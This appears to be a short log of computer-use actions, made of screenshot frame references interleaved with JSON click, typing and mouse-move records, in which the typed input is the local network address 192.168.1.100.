
{"action": "left_click", "coordinate": [256, 46]}
{"action": "type", "text": "192.168.1.100"}

{"action": "mouse_move", "coordinate": [373, 228]}

{"action": "mouse_move", "coordinate": [128, 58]}

{"action": "mouse_move", "coordinate": [234, 512]}

{"action": "mouse_move", "coordinate": [459, 348]}

{"action": "mouse_move", "coordinate": [524, 401]}

{"action": "mouse_move", "coordinate": [295, 406]}
